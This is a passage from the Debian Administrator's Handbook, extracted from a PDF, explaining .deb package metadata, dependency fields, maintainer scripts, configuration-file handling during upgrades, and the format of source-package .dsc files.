
debian-binary This is a text file which simply indicates the version of the .deb file packageformat version. In Debian Buster it is still version 2.0.
control.tar.xz This archive file contains all of the availablemeta-information, like the nameand version of the package as well as some scripts to run before, during or after (un-)installation of it. Some of the meta-information allows package management tools todetermine if it is possible to install or uninstall it, for example according to the list ofpackages already on the machine, and if files shipped have been modified locally.
data.tar.xz, data.tar.bz2, data.tar.gz This archive contains all of the files to be ex-tracted from the package; this is where the executable files, libraries, documentation, etc.,are all stored. Packagesmay use different compression formats, in which case the file willbe named differently for xz, bzip2 or gzip.
5.2. Package Meta-Information
The Debian package is not only an archive of files intended for installation. It is part of a largerwhole and describes its relationship with other Debian packages (requisites, dependencies, con-flicts, suggestions). It also provides scripts that enable the execution of commands at differentstages in the package’s lifecycle (installation, upgrade, removal). These data are used by thepackagemanagement tools but are not part of the packaged software; they are, within the pack-age, what is called its “meta-information” (information about other information).
5.2.1. Description: the control File
This file uses a structure similar to email headers (as defined by RFC 2822) and is fully describedin the Debian Policy and the manual pages deb-control(5) and deb822(5).è https://www.debian.org/doc/debian-policy/ch-controlfields.html
For example, for apt, the control file looks like the following:$ apt-cache show apt
Package: aptVersion: 1.8.2Installed-Size: 4064Maintainer: APT Development Team <[email protected]>Architecture: amd64Replaces: apt-transport-https (<< 1.5~alpha4~), apt-utils (<< 1.3~exp2~)Provides: apt-transport-https (= 1.8.2)Depends: adduser, gpgv | gpgv2 | gpgv1, debian-archive-keyring, libapt-pkg5.0 (>=
å 1.7.0~alpha3~), libc6 (>= 2.15), libgcc1 (>= 1:3.0), libgnutls30 (>= 3.6.6),å libseccomp2 (>= 1.0.1), libstdc++6 (>= 5.2)
Recommends: ca-certificatesSuggests: apt-doc, aptitude | synaptic | wajig, dpkg-dev (>= 1.17.2), gnupg | gnupg2
å | gnupg1, powermgmt-base
80 The Debian Administrator’s Handbook

Breaks: apt-transport-https (<< 1.5~alpha4~), apt-utils (<< 1.3~exp2~), aptitude (<<å 0.8.10)
Description-en: commandline package managerThis package provides commandline tools for searching andmanaging as well as querying information about packagesas a low-level access to all features of the libapt-pkg library..These include:* apt-get for retrieval of packages and information about themfrom authenticated sources and for installation, upgrade andremoval of packages together with their dependencies
* apt-cache for querying available information about installedas well as installable packages
* apt-cdrom to use removable media as a source for packages* apt-config as an interface to the configuration settings* apt-key as an interface to manage authentication keys
Description-md5: 9fb97a88cb7383934ef963352b53b4a7Tag: admin::package-management, devel::lang:ruby, hardware::storage,hardware::storage:cd, implemented-in::c++, implemented-in::perl,implemented-in::ruby, interface::commandline, network::client,protocol::ftp, protocol::http, protocol::ipv6, role::program,scope::application, scope::utility, suite::debian, use::downloading,use::organizing, use::playing, use::searching, works-with-format::html,works-with::audio, works-with::software:package, works-with::textSection: adminPriority: requiredFilename: pool/main/a/apt/apt_1.8.2_amd64.debSize: 1418108MD5sum: 0e80dedab6ec1e66a8f6c15f1925d2d3SHA256: 80e9600822c4943106593ca5b0ec75d5aafa74c6130ba1071b013c42c507475e
BACK TO BASICS
RFC — Internet standardsRFC is the abbreviation of “Request For Comments”. An RFC is generally a techni-cal document that describes what will become an Internet standard. Before becom-ing standardized and frozen, these standards are submitted for public review (hencetheir name). The IETF (Internet Engineering Task Force) decides on the evolutionof the status of these documents (proposed standard, draft standard, or standard).
RFC 2026 defines the process for standardization of Internet protocols.
è http://www.faqs.org/rfcs/rfc2026.html
Dependencies: the Depends Field
The dependencies are defined in theDepends field in the package header. It is a list of conditionsto be met for the package to work correctly. This information is used by tools such as apt inorder to install the required libraries, tools, drivers, etc. in appropriate versions fulfilling thedependencies of the package to be installed. For each dependency, it is possible to restrict therange of versions that meet that condition. In other words, it is possible to express the fact
81Chapter 5 — Packaging System: Tools and Fundamental Principles
that we need the package libc6 in a version equal to or greater than “2.15” (written “libc6 (>=2.15)”). Version comparison operators are as follows:
• <<: less than;• <=: less than or equal to;• =: equal to (note that “2.6.1” is not equal to “2.6.1-1”);• >=: greater than or equal to;• >>: greater than.
In a list of conditions to be met, the comma serves as a separator. It must be interpreted asa logical “and”. In conditions, the vertical bar (“|”) expresses a logical “or” (it is an inclusive“or”, not an exclusive “either/or”). Carrying greater priority than “and”, it can be used as manytimes as necessary. Thus, the dependency “(A or B) and C” is written A | B, C. In contrast, theexpression “A or (B and C)” should be written as “(A or B) and (A or C)”, since theDepends fielddoes not tolerate parentheses that change the order of priorities between the logical operators“or” and “and”. It would thus be written A | B, A | C.è https://www.debian.org/doc/debian-policy/#document-ch-relationships
The dependencies system is a good mechanism for guaranteeing the operation of a program,but it has another use with “meta-packages”. These are empty packages that only describedependencies. They facilitate the installation of a consistent group of programs preselected bythe meta-package maintainer; as such, apt install meta-package will automatically installall of these programs using the meta-package’s dependencies. The gnome, kde-full and linux-image-amd64 packages are examples of meta-packages.
DEBIAN POLICY
Pre-Depends, a moredemanding Depends
“Pre-dependencies”, which are listed in the “Pre-Depends” field in the packageheaders, complete the normal dependencies; their syntax is identical. A normal de-pendency indicates that the package in question must be unpacked and configuredbefore configuration of the package declaring the dependency. A pre-dependencystipulates that the package in questionmust be unpacked and configured before ex-ecution of the pre-installation script of the package declaring the pre-dependency,that is before its installation.
A pre-dependency is very demanding for apt, because it adds a strict constraint onthe ordering of the packages to install. As such, pre-dependencies are discouragedunless absolutely necessary. It is even recommended to consult other developerson [email protected] before adding a pre-dependency. It is generallypossible to find another solution as a work-around.
DEBIAN POLICY
Recommends, Suggests, andEnhances fields
The Recommends and Suggests fields describe dependencies that are not compul-sory. The “recommended” dependencies, the most important, considerably im-prove the functionality offered by the package but are not indispensable to itsoperation. The “suggested” dependencies, of secondary importance, indicate thatcertain packages may complement and increase their respective utility, but it isperfectly reasonable to install one without the others.
You should always install the “recommended” packages, unless you know exactlywhy you do not need them. This is now also the default for APT unless configured
82 The Debian Administrator’s Handbook
otherwise. Conversely, it is not necessary to install “suggested” packages unlessyou know why you need them. The behavior of apt can be controlled by usingthe APT::Install-Recommends and APT::Install-Suggests configuration op-tions or the corresponding command line options --[no-]install-recommendsand --[no-]install-suggests.
The Enhances field also describes a suggestion, but in a different context. It isindeed located in the suggested package, and not in the package that benefits fromthe suggestion. Its interest lies in that it is possible to add a suggestion withouthaving to modify the package that is concerned. Thus, all add-ons, plug-ins, andother extensions of a program can then appear in the list of suggestions related tothe software. Although it has existed for several years, this last field is still largelyignored by programs such as apt or synaptic. Its purpose is for a suggestionmade by the Enhances field to appear to the user in addition to the traditionalsuggestions — found in the Suggests field.
Conflicts: the Conflicts field
The Conflicts field indicates when a package cannot be installed simultaneously with another.The most common reasons for this are that both packages include a file of the same name andpath, or provide the same service on the same TCP port, or would hinder each other’s operation.dpkgwill refuse to install a package if it triggers a conflict with an already installed package, ex-cept if the new package specifies that it will “replace” the installed package, in which case dpkgwill choose to replace the old package with the new one. apt always follows your instructions:if you choose to install a new package, it will automatically offer to uninstall the package thatposes a problem.
Incompatibilities: the Breaks Field
The Breaks field has an effect similar to that of the Conflicts field, but with a special meaning.It signals that the installation of a package will “break” another package (or particular versionsof it). In general, this incompatibility between two packages is transitory, and the Breaks rela-tionship specifically refers to the incompatible versions.dpkgwill refuse to install a package that breaks an already installed package, and aptwill try toresolve the problem by updating the package that would be broken to a newer version (whichis assumed to be fixed and, thus, compatible again).This type of situation may occur in the case of updates without backwards compatibility: this isthe case if the new version no longer functions with the older version, and causes amalfunctionin another programwithoutmaking special provisions. TheBreaks field prevents the user fromrunning into these problems.
83Chapter 5 — Packaging System: Tools and Fundamental Principles
Provided Items: the Provides Field
This field introduces the very interesting concept of a “virtual package”. It has many roles, buttwo are of particular importance. The first role consists in using a virtual package to associate ageneric servicewith it (the package “provides” the service). The second indicates that a packagecompletely replaces another, and that for this purpose it can also satisfy the dependencies thatthe other would satisfy. It is thus possible to create a substitution package without having touse the same package name.
VOCABULARY
Meta-package and virtualpackage
It is essential to clearly distinguish meta-packages from virtual packages. The for-mer are real packages (including real .deb files), whose only purpose is to expressdependencies.
Virtual packages, however, do not exist physically; they are only a means of iden-tifying real packages based on common, logical criteria (service provided, compat-ibility with a standard program or a pre-existing package, etc.).
Providing a “Service” Let us discuss the first case in greater detail with an example: all mailservers, such as postfix or sendmail are said to “provide” themail-transport-agent virtual package.Thus, any package that needs this service to be functional (e.g. a mailing list manager, suchas smartlist or sympa) simply states in its dependencies that it requires a mail-transport-agentinstead of specifying a large yet incomplete list of possible solutions (e.g. postfix | sendmail| exim4 | …). Furthermore, it is useless to install twomail servers on the samemachine, whichis why each of these packages declares a conflict with themail-transport-agent virtual package. Aconflict between a package and itself is ignored by the system, but this technique will prohibitthe installation of two mail servers side by side.
DEBIAN POLICY
List of virtual packagesFor virtual packages to be useful, everyone must agree on their name. This is whythey are standardized in the Debian Policy. The list includes among others mail-transport-agent for mail servers, c-compiler for C programming language com-pilers, www-browser for web browsers, httpd for web servers, ftp-server for FTPservers, x-terminal-emulator for terminal emulators in graphical mode (xterm),and x-window-manager for window managers.
The full list can be found on the Web.
è http://www.debian.org/doc/packaging-manuals/virtual-package-names-list.txt
Interchangeability with Another Package The Provides field is also interesting when thecontent of a package is included in a larger package. For example, the libdigest-md5-perl Perlmodule was an optional module in Perl 5.6, and has been integrated as standard in Perl 5.8 (andlater versions, such as 5.28 present in Buster). As such, the package perl has since version 5.8declared Provides: libdigest-md5-perl so that the dependencies on this package are met if theuser has Perl 5.8 (or newer). The libdigest-md5-perl package itself has eventually been deleted,since it no longer had any purpose when old Perl versions were removed.
84 The Debian Administrator’s Handbook

Figure 5.1 Use of a Provides field in order to not break dependencies
This feature is very useful, since it is never possible to anticipate the vagaries of development,and it is necessary to be able to adjust to renaming, and other automatic replacement, of obso-lete software.
BACK TO BASICS
Perl, a programminglanguage
Perl (Practical Extraction and Report Language) is a very popular programminglanguage. It has many ready-to-use modules that cover a vast spectrum of applica-tions, and that are distributed by the CPAN (Comprehensive Perl Archive Network)servers, an exhaustive network of Perl packages.
è https://www.perl.org/
è https://www.cpan.org/
Since it is an interpreted language, a program written in Perl does not require com-pilation prior to execution. This is why they are called “Perl scripts”.
Past Limitations Virtual packages used to suffer from some limitations, the most significantofwhichwas the absence of a version number. To return to the previous example, a dependencysuch as Depends: libdigest-md5-perl (>= 1.6), despite the presence of Perl 5.10, would never beconsidered as satisfied by the packaging system — while in fact it most likely is satisfied. Un-aware of this, the package system chose the least risky option, assuming that the versions donot match.This limitation has been lifted in dpkg 1.17.11, and is no longer relevant. Packages can assign aversion to the virtual packages they provide with a dependency such as Provides: libdigest-md5-perl (= 1.8).
85Chapter 5 — Packaging System: Tools and Fundamental Principles
Replacing Files: The Replaces Field
TheReplaces field indicates that the package contains files that are also present in another pack-age, but that the package is legitimately entitled to replace them. Without this specification,dpkg fails, stating that it can not overwrite the files of another package (technically, it is possi-ble to force it to do so with the --force-overwrite option, but that is not considered standard op-eration). This allows identification of potential problems and requires the maintainer to studythe matter prior to choosing whether to add such a field.The use of this field is justified when package names change or when a package is included inanother. This also happens when the maintainer decides to distribute files differently amongvarious binary packages produced from the same source package: a replaced file no longer be-longs to the old package, but only to the new one.If all of the files in an installed package have been replaced, the package is considered to beremoved. Finally, this field also encourages dpkg to remove the replaced package where thereis a conflict.
GOING FURTHER
The Tag fieldIn the apt example above, we can see the presence of a field that we have not yet de-scribed, the Tag field. This field does not describe a relationship between packages,but is simply a way of categorizing a package in a thematic taxonomy. This classi-fication of packages according to several criteria (type of interface, programminglanguage, domain of application, etc.) has been available for a long time. Despitethis, not all packages have accurate tags and it is not yet integrated in all Debiantools; aptitude displays these tags, and allows them to be used as search criteria.For those who are repelled by aptitude’s search criteria, the following websiteallows navigation of the tag database:
è https://wiki.debian.org/Debtags
5.2.2. Configuration Scripts
In addition to the control file, the control.tar.gz archive for each Debian package may con-tain a number of scripts, called by dpkg at different stages in the processing of a package. TheDebian Policy describes the possible cases in detail2, specifying the scripts called and the argu-ments that they receive. These sequences may be complicated, since if one of the scripts fails,dpkgwill try to return to a satisfactory state by canceling the installation or removal in progress(insofar as it is possible).
GOING FURTHER
dpkg’s databaseAll of the configuration scripts for installed packages are stored in the /var/lib/dpkg/info/ directory, in the form of a file prefixed with the package’s name. Thisdirectory also includes a file with the .list extension for each package, containingthe list of files that belong to that package.
The /var/lib/dpkg/status file contains a series of data blocks (in the formatof the famous mail headers, RFC 2822) describing the status of each package. Theinformation from the control file of the installed packages is also replicated there.
2https://www.debian.org/doc/debian-policy/ch-maintainerscripts.html
86 The Debian Administrator’s Handbook
In general, the preinst script is executed prior to installation of the package, while postinstfollows it. Likewise, prerm is invoked before removal of a package and postrm afterwards. Anupdate of a package is equivalent to removal of the previous version and installation of the newone. It is not possible to describe in detail all the possible scenarios here, but we will discuss themost common two: an installation/update and a removal.
CAUTION
Symbolic names of thescripts
The sequences described in this section call configuration scripts by specific names,such as old-prerm or new-postinst. They are, respectively, the prerm scriptcontained in the old version of the package (installed before the update) and thepostinst script contained in the new version (installed by the update).
TIP
State diagramsManoj Srivastava and Margarita Manterola made the following diagrams explain-ing how the configuration scripts are called by dpkg.
è https://people.debian.org/~srivasta/MaintainerScripts.html
è https://www.debian.org/doc/debian-policy/ap-flowcharts.html
Installation and Upgrade
Here is what happens during an installation (or an update):
1. For an update, dpkg calls the old-prerm upgrade new-version.2. Still for an update, dpkg then executes new-preinst upgrade old-version; for a first
installation, it executes new-preinst install. It may add the old version in the lastparameter, if the package has already been installed and removed since (but not purged,the configuration files having been retained).
3. The new package files are then unpacked. If a file already exists, it is replaced, but abackup copy is temporarily made.
4. For an update, dpkg executes old-postrm upgrade new-version.5. dpkg updates all of the internal data (file list, configuration scripts, etc.) and removes the
backups of the replaced files. This is the point of no return: dpkg no longer has access toall of the elements necessary to return to the previous state.
6. dpkg will update the configuration files, asking the user to decide if it is unable to auto-matically manage this task. The details of this procedure are discussed in section 5.2.3,“Checksums, List of Configuration Files” page 89.
7. Finally, dpkg configures the package by executing new-postinst configurelast-version-configured.
Package Removal
Here is what happens during a package removal:
87Chapter 5 — Packaging System: Tools and Fundamental Principles
1. dpkg calls prerm remove.2. dpkg removes all of the package’s files, with the exception of the configuration files and
configuration scripts.3. dpkg executes postrm remove. All of the configuration scripts, except postrm, are re-
moved. If the user has not used the “purge” option, the process stops here.4. For a complete purge of the package (command issued with dpkg --purge or dpkg -P),
the configuration files are also deleted, as well as a certain number of copies (*.dpkg-tmp,*.dpkg-old, *.dpkg-new) and temporary files; dpkg then executes postrm purge.
VOCABULARY
Purge, a completeremoval
When a Debian package is removed, the configuration files are retained in order tofacilitate possible re-installation. Likewise, the data generated by a daemon (suchas the content of an LDAP server directory, or the content of a database for an SQLserver) are usually retained.
To remove all data associated with a package, it is necessary to “purge” the pack-age with the command, dpkg -P package, apt-get remove --purge packageor aptitude purge package.
Given the definitive nature of such data removals, a purge should not be takenlightly.
The four scripts detailed above are complemented by a config script, provided by packages us-ing debconf to acquire information from the user for configuration. During installation, thisscript defines in detail the questions asked by debconf. The responses are recorded in thedebconfdatabase for future reference. The script is generally executed byaptprior to installingpackages one by one in order to group all the questions and ask them all to the user at the be-ginning of the process. The pre- and post-installation scripts can then use this information tooperate according to the user’s wishes.
TOOL
debconf
debconfwas created to resolve a recurring problem in Debian. All Debian packagesunable to function without a minimum of configuration used to ask questions withcalls to the echo and read commands in postinst shell scripts (and other similarscripts). But this also means that during a large installation or update the usermust stay with their computer to respond to various questions that may arise atany time. These manual interactions have now been almost entirely dispensedwith, thanks to the debconf tool.
debconf has many interesting features: it requires the developer to specify userinteraction; it allows localization of all the strings displayed to users (all transla-tions are stored in the templates file describing the interactions); it has differentfrontends to display the questions to the user (text mode, graphical mode, non-interactive); and it allows creation of a central database of responses to share thesame configuration with several computers… but the most important is that it isnow possible to present all of the questions in a row to the user, prior to starting along installation or update process. The user can go about their business while thesystem handles the installation on its own, without having to stay there staring atthe screen waiting for questions.
88 The Debian Administrator’s Handbook
5.2.3. Checksums, List of Configuration Files
In addition to the maintainer scripts and control data already mentioned in the previous sec-tions, the control.tar.gz archive of a Debian packagemay contain other interesting files. Thefirst, md5sums, contains the MD5 checksums for all of the package’s files. Its main advantageis that it allows dpkg --verify (which we will study in section 14.3.4.1, “Auditing Packageswith dpkg --verify” page 413) and debsums (from the package of the same name; see sec-tion 14.3.4.2, “Auditing Packages: debsums and its Limits” page 414) to check if these files havebeen modified since their installation. Note that when this file doesn’t exist, dpkgwill generateit dynamically at installation time (and store it in the dpkg database just like other control files).conffiles lists package files that must be handled as configuration files (see alsodeb-conffiles(5)). Configuration files can be modified by the administrator, and dpkg willtry to preserve those changes during a package update.In effect, in this situation, dpkgbehaves as intelligently as possible: if the standard configurationfile has not changed between the two versions, it does nothing. If, however, the file has changed,it will try to update this file. Two cases are possible: either the administrator has not touchedthis configuration file, in which case dpkg automatically installs the new version; or the file hasbeen modified, in which case dpkg asks the administrator which version they wish to use (theold one withmodifications, or the new one provided with the package). To assist in making thisdecision, dpkg offers to display a “diff” that shows the difference between the two versions. Ifthe user chooses to retain the old version, the new one will be stored in the same location in afile with the .dpkg-dist suffix. If the user chooses the new version, the old one is retained in afile with the .dpkg-old suffix. Another available action consists of momentarily interruptingdpkg to edit the file and attempt to re-instate the relevant modifications (previously identifiedwith diff).
GOING FURTHER
Avoiding theconfiguration file
questions
dpkg handles configuration file updates, but, while doing so, regularly interruptsits work to ask for input from the administrator. This makes it less than enjoy-able for those who wish to run updates in a non-interactive manner. This is whythis program offers options that allow the system to respond automatically ac-cording to the same logic: --force-confold retains the old version of the file;--force-confnew will use the new version of the file (these choices are respected,even if the file has not been changed by the administrator, which only rarely hasthe desired effect). Adding the --force-confdef option tells dpkg to decide byitself when possible (in other words, when the original configuration file has notbeen touched), and only uses --force-confnew or --force-confold for othercases.
These options apply to dpkg and are explained in detail in dpkg(1) or dpkg--force-help, but most of the time the administrator will work directly with theaptitude or apt programs. It is, thus, necessary to know the syntax used to indi-cate the options to pass to the dpkg command (their command line interfaces arevery similar).
# apt -o DPkg::options::=”--force-confdef” -o DPkg::optionså ::=”--force-confold” full-upgrade
89Chapter 5 — Packaging System: Tools and Fundamental Principles

These options can be stored directly in apt’s configuration. To do so, simply writethe following line in the /etc/apt/apt.conf.d/local file:
DPkg::options { ”--force-confdef”; ”--force-confold”; }
Including this option in the configuration file means that it will also be used in agraphical interface such as aptitude.
GOING FURTHER
Force dpkg to askconfiguration file
questions
The --force-confask option requires dpkg to display the questions about the con-figuration files, even in cases where they would not normally be necessary. Thus,when reinstalling a package with this option, dpkg will ask the questions againfor all of the configuration files modified or deleted by the administrator. This isvery convenient, especially for reinstalling the original configuration file if it hasbeen deleted and no other copy is available: a normal re-installation won’t work,because dpkg considers removal as a form of legitimate modification, and, thus,doesn’t install the desired configuration file.
5.3. Structure of a Source Package
5.3.1. Format
A source package is usually comprised of three files, a .dsc, a .orig.tar.gz, and a .debian.tar.xz (or .diff.gz). They allow creation of binary packages (.deb files described above) fromthe source code files of the program, which are written in a programming language.The .dsc (Debian Source Control) file is a short text file containing an RFC 2822 header (justlike the control file studied in section 5.2.1, “Description: the control File” page 80) whichdescribes the source package and indicates which other files are part thereof. It is signed by itsmaintainer, which guarantees authenticity. See section 6.6, “Checking Package Authenticity”page 132 for further details on this subject.
Example 5.1 A .dsc file
-----BEGIN PGP SIGNED MESSAGE-----Hash: SHA512
Format: 3.0 (quilt)Source: zimBinary: zimArchitecture: allVersion: 0.68-1Maintainer: Zim Package Maintainers <[email protected]>Uploaders: Raphaël Hertzog <[email protected]>Homepage: http://zim-wiki.orgStandards-Version: 4.1.3
90 The Debian Administrator’s Handbook

Vcs-Browser: https://salsa.debian.org/debian/zimVcs-Git: https://salsa.debian.org/debian/zim.gitBuild-Depends: debhelper (>= 11), xdg-utils, python (>= 2.6.6-3~), libgtk2.0-0 (>=
å 2.6), python-gtk2, python-xdg, dh-pythonPackage-List:zim deb x11 optional arch=allChecksums-Sha1:a3b50aa8e44126cc7edd2c1912adf9820f50ad58 2044224 zim_0.68.orig.tar.gz4e13b37625789334da2d95b93e51e41ffd3b6b01 9300 zim_0.68-1.debian.tar.xzChecksums-Sha256:d91518e010f6a6e951a75314138b5545a4c51151fc99f513aa7768a18858df15 2044224 zim_0.68.
å orig.tar.gz23f4ddc69af74509932acc3b5f0d4cd2af943016e4fd5740b9d98ec4d49fd8c2 9300 zim_0.68-1.
å debian.tar.xzFiles:336041a16687abb66fd9f604b98407e8 2044224 zim_0.68.orig.tar.gz1714f67b35ab69e709849ad707206ca8 9300 zim_0.68-1.debian.tar.xz
-----BEGIN PGP SIGNATURE-----Comment: Signed by Raphael Hertzog
iQEzBAEBCgAdFiEE1823g1EQnhJ1LsbSA4gdq+vCmrkFAlqyOxkACgkQA4gdq+vCmrnCqAf/Ww9wg97VragtVhSFvehoVoJ0ZhoqNaSuCP/W1Fuf+P0YklzL2BlkVRXWX23c8Qs1v6VE2iRY3mEkdWwgBs1QwF0MX7H1jjQfPHCynGHKlH5dfo5fqLizgCeuc9Pug3ZisjF90CgsseO7SVDqHVmO6QsfAaGWpHAw92HDz/xwjrS/4Ejntqjy0b+rGmw2AZuBdhp+7C6p7In/Gg6DHPBLQGMLCKypoZKQdl+L0fWjjeykOzMIbjry2sRHH0J4FLVGAGumh3zIZlm/t3ehGfP9Dg8FvzMaCNsf8OtYCSAEutrQEDBaskcTSIpqL0GQhKlViDuu8gzsqm7efPEhPcsF1A===6jGR-----END PGP SIGNATURE-----
Note that the source package also has dependencies (Build-Depends) completely distinct fromthose of binary packages, since they indicate tools required to compile the software in questionand construct its binary package.
CAUTION
Distinct namespacesIt is important to note here that there is no required correspondence between thename of the source package and that of the binary package(s) that it generates. Itis easy enough to understand if you know that each source package may generateseveral binary packages. This is why the .dsc file has the Source and Binary fieldsto explicitly name the source package and store the list of binary packages that itgenerates.
CULTURE
Why divide into severalpackages
Quite frequently, a source package (for a given software) can generate several bi-nary packages. The split is justified by the possibility to use (parts of) the softwarein different contexts. Consider a shared library, it may be installed to make an ap-plication work (for example, libc6), or it can be installed to develop a new program(libc6-dev will then be the correct package). We find the same logic for client/server
91Chapter 5 — Packaging System: Tools and Fundamental Principles
